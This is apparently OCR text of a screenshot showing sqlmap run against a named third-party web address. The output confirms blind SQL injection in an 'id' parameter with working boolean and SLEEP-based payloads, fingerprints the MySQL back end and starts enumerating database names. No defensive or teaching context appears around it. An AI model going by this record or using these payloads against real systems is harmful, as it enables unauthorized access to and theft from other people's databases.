 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://mama.91.com/DIYApp/diyD...
[12:51:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=287 AND 5004=5004

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=287 AND SLEEP(5)
---
[12:51:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[12:51:54] [INFO] fetching database names
[12:51:54] [INFO] fetching number of databases
[12:51:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:51:54] [INFO] retrieved:
[12:51:54] [WARNING] reflective value(s) found and filtering out
3
[12:51:56] [INFO] retrieved: info